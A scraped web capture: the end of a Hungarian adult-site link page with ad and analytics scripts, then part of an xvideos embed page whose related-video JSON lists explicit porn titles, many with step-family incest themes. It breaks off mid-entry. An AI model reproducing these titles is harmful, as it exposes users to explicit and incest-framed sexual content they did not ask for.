				&nbsp;&nbsp; <a href='https://xn--tiniporn-23a.hu/' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_smagtinp'>TiniPornó.hu</a>
				
				&nbsp;&nbsp; <a href='https://ingyensexfilm.hu/' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_smp'>Ingyen sex film</a>
				
				&nbsp;&nbsp; <a href='https://kemenyszex.hu/' style='white-space: nowrap;padding:5px;color:white;font-size:1.2em;text-decoration:underline;font-weight:bold;color:yellow;' target='_xp'>Kemény szex videók</a>
				
				
				</b></p>
			</div>
		</div>
	</div>
  

<script type="text/javascript">
    ExoLoader.serve({"script_url":"/website.php"});
</script>
	
	
	



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e0d586e6f1f34b4c8f86cc372e82d2e9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xvideos.com/embedframe/38113899/
body_size: 9293
content:
<!doctype html>
<html lang="en">
<head>
	<title>Xvideos.com embed video</title>
	<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no" />
	<link rel="stylesheet" href="https://static-cdn77.xvideos-cdn.com/v-484df32ef07/v3/css/default/embed.css">
	<script>if(!window.xv){window.xv={};}window.xv.conf={"data":{"show_disclaimer":false,"action":"embed"},"sitename":"default","dyn":{"locale":"en","enafeats":["vv","vvi","cf","ca","pp","op","s","scr","vil","w","mcv","ch","cca","cn","g","fc","ui","at","pv","ga"],"disfeats":[],"frcfeats":[],"askcst":false,"ads":{"site":"xvideos","categories":"fucked_up_family,familial_relations","keywords":"","tracker":"","exo_tracker":"","is_channel":0,"banners":[]}}};</script>
</head>
<body>	<div id="wpn_ad_square"></div>
	<script src="https://static-cdn77.xvideos-cdn.com/v-0c3076f6809/v3/js/skins/min/default.embed.static.js"></script>
	<script>var video_related=[{"id":88095079,"eid":"outkvpmeb59","isfw":true,"u":"\/video.outkvpmeb59\/flags_richard_corsmeier_s_flag_for_by_junk_king","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4f47fa67-83c5-45e8-b572-102b2a789f47\/0\/xv_3_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4f47fa67-83c5-45e8-b572-102b2a789f47\/0\/xv_3_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4f47fa67-83c5-45e8-b572-102b2a789f47\/0\/xv_3_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4f47fa67-83c5-45e8-b572-102b2a789f47\/0\/xv_3_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4f47fa67-83c5-45e8-b572-102b2a789f47\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4f47fa67-83c5-45e8-b572-102b2a789f47\/0\/mozaique_listing.jpg","tf":"Flags! Richard Corsmeier&#039;s flag for by Junk King","t":"Flags! Richard Corsmeier&#039;s flag for by Junk King","d":"4 min","r":"61%","n":"49.3k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":209597515,"p":"aidenvalentineofficial","pn":"Aiden Valentine Official","pu":"\/aidenvalentineofficial","ch":true,"pm":false,"ut":null},{"id":87914161,"eid":"okdmpbhc481","isfw":true,"u":"\/video.okdmpbhc481\/sexy_iv_trailer_by_iv_anastasia_valentine","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d675765a-8e5d-4adb-973a-470b14321dfb\/0\/xv_30_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d675765a-8e5d-4adb-973a-470b14321dfb\/0\/xv_30_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d675765a-8e5d-4adb-973a-470b14321dfb\/0\/xv_30_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d675765a-8e5d-4adb-973a-470b14321dfb\/0\/xv_30_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d675765a-8e5d-4adb-973a-470b14321dfb\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d675765a-8e5d-4adb-973a-470b14321dfb\/0\/mozaique_listing.jpg","tf":"Sexy IV Trailer by IV Anastasia Valentine","t":"Sexy IV Trailer by IV Anastasia Valentine","d":"3 min","r":"39%","n":"245.8k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":1,"fk":0,"ui":209597515,"p":"aidenvalentineofficial","pn":"Aiden Valentine Official","pu":"\/aidenvalentineofficial","ch":true,"pm":false,"ut":null},{"id":38114189,"eid":"iuovkld2fa2","isfw":null,"u":"\/video.iuovkld2fa2\/taboo_stepbrother_fucking_his_step_sisters_fifi_foxx_and_shelby_paris_creampie","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/16aec890-0b9d-4cea-8a27-6fad4a0526ce\/0\/xv_26_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/16aec890-0b9d-4cea-8a27-6fad4a0526ce\/0\/xv_26_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/16aec890-0b9d-4cea-8a27-6fad4a0526ce\/0\/xv_26_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/16aec890-0b9d-4cea-8a27-6fad4a0526ce\/0\/xv_26_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/16aec890-0b9d-4cea-8a27-6fad4a0526ce\/0\/xv_7_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/16aec890-0b9d-4cea-8a27-6fad4a0526ce\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/16aec890-0b9d-4cea-8a27-6fad4a0526ce\/0\/mozaique_listing.jpg","tf":"Taboo stepBrother Fucking his Step Sisters Fifi Foxx and Shelby Paris creampie","t":"Taboo stepBrother Fucking his Step Sisters Fifi...","d":"19 min","r":"100%","n":"2.6M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":209597515,"p":"aidenvalentineofficial","pn":"Aiden Valentine Official","pu":"\/aidenvalentineofficial","ch":true,"pm":false,"ut":null},{"id":38111691,"eid":"iuolvcbf75e","isfw":null,"u":"\/video.iuolvcbf75e\/explicit_truth_or_dare_with_step_sister_kim_stroker_and_shelby_paris","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c9f2cafd-50dc-41d5-8287-f027d4bb4dc5\/0\/xv_9_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c9f2cafd-50dc-41d5-8287-f027d4bb4dc5\/0\/xv_9_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c9f2cafd-50dc-41d5-8287-f027d4bb4dc5\/0\/xv_9_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c9f2cafd-50dc-41d5-8287-f027d4bb4dc5\/0\/xv_9_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c9f2cafd-50dc-41d5-8287-f027d4bb4dc5\/0\/xv_9_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c9f2cafd-50dc-41d5-8287-f027d4bb4dc5\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c9f2cafd-50dc-41d5-8287-f027d4bb4dc5\/0\/mozaique_listing.jpg","tf":"Explicit Truth or Dare with Step Sister Kim Stroker and Shelby Paris","t":"Explicit Truth or Dare with Step Sister Kim Str...","d":"27 min","r":"100%","n":"22.9M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":209597515,"p":"aidenvalentineofficial","pn":"Aiden Valentine Official","pu":"\/aidenvalentineofficial","ch":true,"pm":false,"ut":null},{"id":50057787,"eid":"ifbdikbec94","isfw":null,"u":"\/video.ifbdikbec94\/step_brother_fucks_step_sister_and_bff_during_sleepover_-_natasha_nice_and_vanessa_cage_-_family_therapy","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3c1c35c3-e4ad-4c52-af9e-c889c9687f87\/0\/xv_25_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3c1c35c3-e4ad-4c52-af9e-c889c9687f87\/0\/xv_25_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3c1c35c3-e4ad-4c52-af9e-c889c9687f87\/0\/xv_25_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3c1c35c3-e4ad-4c52-af9e-c889c9687f87\/0\/xv_25_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3c1c35c3-e4ad-4c52-af9e-c889c9687f87\/0\/xv_22_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3c1c35c3-e4ad-4c52-af9e-c889c9687f87\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/3c1c35c3-e4ad-4c52-af9e-c889c9687f87\/0\/mozaique_listing.jpg","tf":"Step Brother Fucks Step Sister &amp; BFF During Sleepover - Natasha Nice &amp; Vanessa Cage - Family Therapy","t":"Step Brother Fucks Step Sister &amp; BFF During Sle...","d":"30 min","r":"100%","n":"19.1M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":345069741,"p":"alex_adams","pn":"Alex Adams","pu":"\/alex_adams","ch":true,"pm":false,"ut":null},{"id":37750799,"eid":"iuttltfa35f","isfw":null,"u":"\/video.iuttltfa35f\/taboo_stood_up_fifi_foxx_fucks_step_brother_aiden","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c490b1a1-438d-47d2-99b2-18ee53f1adea\/0\/xv_11_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c490b1a1-438d-47d2-99b2-18ee53f1adea\/0\/xv_11_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c490b1a1-438d-47d2-99b2-18ee53f1adea\/0\/xv_11_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c490b1a1-438d-47d2-99b2-18ee53f1adea\/0\/xv_11_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c490b1a1-438d-47d2-99b2-18ee53f1adea\/0\/xv_9_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c490b1a1-438d-47d2-99b2-18ee53f1adea\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c490b1a1-438d-47d2-99b2-18ee53f1adea\/0\/mozaique_listing.jpg","tf":"Taboo Stood Up Fifi Foxx Fucks Step Brother Aiden","t":"Taboo Stood Up Fifi Foxx Fucks Step Brother Aiden","d":"20 min","r":"100%","n":"6.5M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":209597515,"p":"aidenvalentineofficial","pn":"Aiden Valentine Official","pu":"\/aidenvalentineofficial","ch":true,"pm":false,"ut":null},{"id":37778941,"eid":"iutmofd5157","isfw":null,"u":"\/video.iutmofd5157\/impregnation_step_mom_fifi_foxx_and_lyla_aunt_pov","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/18b57baa-f50a-43b7-98ff-df0c9f4a7451\/0\/xv_22_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/18b57baa-f50a-43b7-98ff-df0c9f4a7451\/0\/xv_22_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/18b57baa-f50a-43b7-98ff-df0c9f4a7451\/0\/xv_22_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/18b57baa-f50a-43b7-98ff-df0c9f4a7451\/0\/xv_22_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/18b57baa-f50a-43b7-98ff-df0c9f4a7451\/0\/xv_10_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/18b57baa-f50a-43b7-98ff-df0c9f4a7451\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/18b57baa-f50a-43b7-98ff-df0c9f4a7451\/0\/mozaique_listing.jpg","tf":"Impregnation Step Mom Fifi Foxx and Lyla Aunt POV","t":"Impregnation Step Mom Fifi Foxx and Lyla Aunt POV","d":"14 min","r":"100%","n":"2.9M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":209597515,"p":"aidenvalentineofficial","pn":"Aiden Valentine Official","pu":"\/aidenvalentineofficial","ch":true,"pm":false,"ut":null},{"id":37633401,"eid":"ikekdmv9528","isfw":null,"u":"\/video.ikekdmv9528\/step_sister_and_friend_give_brother_titjob_-_fifi_foxx_and_gia_love","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c4ec506f-ce45-4fdb-9595-30fbe44c612b\/0\/xv_20_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c4ec506f-ce45-4fdb-9595-30fbe44c612b\/0\/xv_20_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c4ec506f-ce45-4fdb-9595-30fbe44c612b\/0\/xv_20_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c4ec506f-ce45-4fdb-9595-30fbe44c612b\/0\/xv_20_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c4ec506f-ce45-4fdb-9595-30fbe44c612b\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c4ec506f-ce45-4fdb-9595-30fbe44c612b\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c4ec506f-ce45-4fdb-9595-30fbe44c612b\/0\/mozaique_listing.jpg","tf":"step Sister &amp; Friend Give Brother Titjob - Fifi Foxx and Gia Love","t":"step Sister &amp; Friend Give Brother Titjob - Fifi...","d":"13 min","r":"100%","n":"4M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":161209493,"p":"fififoxxfantasies","pn":"FifiFoxxFantasies Studio","pu":"\/fififoxxfantasies","ch":true,"pm":false,"ut":null},{"id":48951527,"eid":"ieaftemdf11","isfw":null,"u":"\/video.ieaftemdf11\/truth_or_dare_with_hot_stepmom","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4c2c5812-3800-4fd8-bbeb-70835e1f1739\/0\/xv_17_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4c2c5812-3800-4fd8-bbeb-70835e1f1739\/0\/xv_17_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4c2c5812-3800-4fd8-bbeb-70835e1f1739\/0\/xv_17_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4c2c5812-3800-4fd8-bbeb-70835e1f1739\/0\/xv_17_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4c2c5812-3800-4fd8-bbeb-70835e1f1739\/0\/xv_17_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4c2c5812-3800-4fd8-bbeb-70835e1f1739\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/4c2c5812-3800-4fd8-bbeb-70835e1f1739\/0\/mozaique_listing.jpg","tf":"Truth or Dare with Hot Stepmom","t":"Truth or Dare with Hot Stepmom","d":"11 min","r":"100%","n":"7.5M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":91586719,"p":"jerky-wives","pn":"Jerky Wives","pu":"\/jerky-wives","ch":true,"pm":false,"ut":null},{"id":36322459,"eid":"iiakcvb0e60","isfw":null,"u":"\/video.iiakcvb0e60\/fucking_my_stepsister_-_blonde_step_sis_fifi_foxx_with_big_natural_tits","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/88f84a4b-9336-48de-ba00-41e01d8da183\/0\/xv_5_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/88f84a4b-9336-48de-ba00-41e01d8da183\/0\/xv_5_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/88f84a4b-9336-48de-ba00-41e01d8da183\/0\/xv_5_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/88f84a4b-9336-48de-ba00-41e01d8da183\/0\/xv_5_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/88f84a4b-9336-48de-ba00-41e01d8da183\/0\/xv_4_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/88f84a4b-9336-48de-ba00-41e01d8da183\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/88f84a4b-9336-48de-ba00-41e01d8da183\/0\/mozaique_listing.jpg","tf":"Fucking my stepsister - blonde step sis Fifi Foxx with big natural tits","t":"Fucking my stepsister - blonde step sis Fifi Fo...","d":"19 min","r":"99%","n":"31.3M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":209597515,"p":"aidenvalentineofficial","pn":"Aiden Valentine Official","pu":"\/aidenvalentineofficial","ch":true,"pm":false,"ut":null},{"id":35736539,"eid":"iihubdb919d","isfw":null,"u":"\/video.iihubdb919d\/taboo_threesome_step_mom_step_sister_fucks_step_brother_step_son_payton_hall_-_fifi_foxx_-_aiden_valentine","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f89b93c8-b808-487c-9c7d-8448ffe8c71a\/0\/xv_8_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f89b93c8-b808-487c-9c7d-8448ffe8c71a\/0\/xv_8_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f89b93c8-b808-487c-9c7d-8448ffe8c71a\/0\/xv_8_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f89b93c8-b808-487c-9c7d-8448ffe8c71a\/0\/xv_8_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f89b93c8-b808-487c-9c7d-8448ffe8c71a\/0\/xv_6_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f89b93c8-b808-487c-9c7d-8448ffe8c71a\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f89b93c8-b808-487c-9c7d-8448ffe8c71a\/0\/mozaique_listing.jpg","tf":"Taboo threesome step mom step sister fucks step brother step son Payton Hall - Fifi Foxx - Aiden Valentine","t":"Taboo threesome step mom step sister fucks step...","d":"20 min","r":"99%","n":"20.8M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":209597515,"p":"aidenvalentineofficial","pn":"Aiden Valentine Official","pu":"\/aidenvalentineofficial","ch":true,"pm":false,"ut":null},{"id":55550269,"eid":"kufahkd6124","isfw":null,"u":"\/video.kufahkd6124\/tipsy_stepmom_stepson_truth_or_dare_complete_series_-_jane_cane","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d39a5e75-b00f-4ed5-93b3-cf2a97dee186\/0\/xv_12_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d39a5e75-b00f-4ed5-93b3-cf2a97dee186\/0\/xv_12_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d39a5e75-b00f-4ed5-93b3-cf2a97dee186\/0\/xv_12_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d39a5e75-b00f-4ed5-93b3-cf2a97dee186\/0\/xv_12_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d39a5e75-b00f-4ed5-93b3-cf2a97dee186\/0\/xv_1_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d39a5e75-b00f-4ed5-93b3-cf2a97dee186\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d39a5e75-b00f-4ed5-93b3-cf2a97dee186\/0\/mozaique_listing.jpg","tf":"Tipsy StepMom Stepson Truth or Dare, Complete Series - Jane Cane","t":"Tipsy StepMom Stepson Truth or Dare, Complete S...","d":"30 min","r":"100%","n":"5.5M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":253725669,"p":"shiny_cock_films","pn":"Shiny Cock Films","pu":"\/shiny_cock_films","ch":true,"pm":false,"ut":null},{"id":37153599,"eid":"ikpebkf17ab","isfw":null,"u":"\/video.ikpebkf17ab\/step_mom_nikki_brooks_body_swaps_with_step_son_aiden_valentine","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a7967ebc-e53b-426b-9ad4-d1bc645783af\/0\/xv_10_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a7967ebc-e53b-426b-9ad4-d1bc645783af\/0\/xv_10_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a7967ebc-e53b-426b-9ad4-d1bc645783af\/0\/xv_10_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a7967ebc-e53b-426b-9ad4-d1bc645783af\/0\/xv_10_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a7967ebc-e53b-426b-9ad4-d1bc645783af\/0\/xv_10_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a7967ebc-e53b-426b-9ad4-d1bc645783af\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/a7967ebc-e53b-426b-9ad4-d1bc645783af\/0\/mozaique_listing.jpg","tf":"Step Mom Nikki Brooks Body Swaps with Step Son Aiden Valentine","t":"Step Mom Nikki Brooks Body Swaps with Step Son ...","d":"26 min","r":"99%","n":"21.1M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":209597515,"p":"aidenvalentineofficial","pn":"Aiden Valentine Official","pu":"\/aidenvalentineofficial","ch":true,"pm":false,"ut":null},{"id":69856171,"eid":"uivebabb62e","isfw":null,"u":"\/video.uivebabb62e\/conorcoxxx-threesome_with_mature_blonde_ands_sexy_brunette","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/dd1bad98-d563-4950-860d-7049c894b26b\/0\/xv_22_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/dd1bad98-d563-4950-860d-7049c894b26b\/0\/xv_22_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/dd1bad98-d563-4950-860d-7049c894b26b\/0\/xv_22_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/dd1bad98-d563-4950-860d-7049c894b26b\/0\/xv_22_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/dd1bad98-d563-4950-860d-7049c894b26b\/0\/xv_5_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/dd1bad98-d563-4950-860d-7049c894b26b\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/dd1bad98-d563-4950-860d-7049c894b26b\/0\/mozaique_listing.jpg","tf":"ConorCoxxx-Threesome with mature blonde ands sexy brunette","t":"ConorCoxxx-Threesome with mature blonde ands se...","d":"7 min","r":"100%","n":"139.4k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":144266331,"p":"conorcoxxx","pn":"Conor Coxxx","pu":"\/conorcoxxx","ch":true,"pm":false,"ut":null},{"id":37725611,"eid":"ikfaoab49e7","isfw":null,"u":"\/video.ikfaoab49e7\/taboo_aiden_valetine_fucks_step_sister_fifi_foxx_with_step_mom","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/afb0b78c-b92b-42eb-b722-fa970ddd8e27\/0\/xv_25_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/afb0b78c-b92b-42eb-b722-fa970ddd8e27\/0\/xv_25_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/afb0b78c-b92b-42eb-b722-fa970ddd8e27\/0\/xv_25_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/afb0b78c-b92b-42eb-b722-fa970ddd8e27\/0\/xv_25_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/afb0b78c-b92b-42eb-b722-fa970ddd8e27\/0\/xv_2_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/afb0b78c-b92b-42eb-b722-fa970ddd8e27\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/afb0b78c-b92b-42eb-b722-fa970ddd8e27\/0\/mozaique_listing.jpg","tf":"Taboo Aiden Valetine Fucks Step Sister Fifi Foxx with Step Mom","t":"Taboo Aiden Valetine Fucks Step Sister Fifi Fox...","d":"24 min","r":"99%","n":"8.7M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":209597515,"p":"aidenvalentineofficial","pn":"Aiden Valentine Official","pu":"\/aidenvalentineofficial","ch":true,"pm":false,"ut":null},{"id":58789765,"eid":"klhtfloa4e4","isfw":null,"u":"\/video.klhtfloa4e4\/interracial_family_fucking_my_ebony_kingsley","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c9129bd5-5c4b-455c-806a-5ae230f6d0c1\/0\/xv_8_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c9129bd5-5c4b-455c-806a-5ae230f6d0c1\/0\/xv_8_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c9129bd5-5c4b-455c-806a-5ae230f6d0c1\/0\/xv_8_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c9129bd5-5c4b-455c-806a-5ae230f6d0c1\/0\/xv_8_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c9129bd5-5c4b-455c-806a-5ae230f6d0c1\/0\/xv_8_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c9129bd5-5c4b-455c-806a-5ae230f6d0c1\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/c9129bd5-5c4b-455c-806a-5ae230f6d0c1\/0\/mozaique_listing.jpg","tf":"Interracial Family Fucking My Ebony Kingsley","t":"Interracial Family Fucking My Ebony Kingsley","d":"24 min","r":"100%","n":"12.1M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":209597515,"p":"aidenvalentineofficial","pn":"Aiden Valentine Official","pu":"\/aidenvalentineofficial","ch":true,"pm":false,"ut":null},{"id":61516619,"eid":"kaaabub3bd6","isfw":null,"u":"\/video.kaaabub3bd6\/shelby_paris_gets_creampied_dressed_as_snow_white","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/21ac2639-2d38-4aba-850b-c9832dbbea14\/0\/xv_12_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/21ac2639-2d38-4aba-850b-c9832dbbea14\/0\/xv_12_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/21ac2639-2d38-4aba-850b-c9832dbbea14\/0\/xv_12_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/21ac2639-2d38-4aba-850b-c9832dbbea14\/0\/xv_12_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/21ac2639-2d38-4aba-850b-c9832dbbea14\/0\/xv_29_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/21ac2639-2d38-4aba-850b-c9832dbbea14\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/21ac2639-2d38-4aba-850b-c9832dbbea14\/0\/mozaique_listing.jpg","tf":"Shelby Paris gets creampied dressed as Snow White","t":"Shelby Paris gets creampied dressed as Snow White","d":"33 min","r":"100%","n":"495.6k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":123589963,"p":"shelby-paris","pn":"Shelby 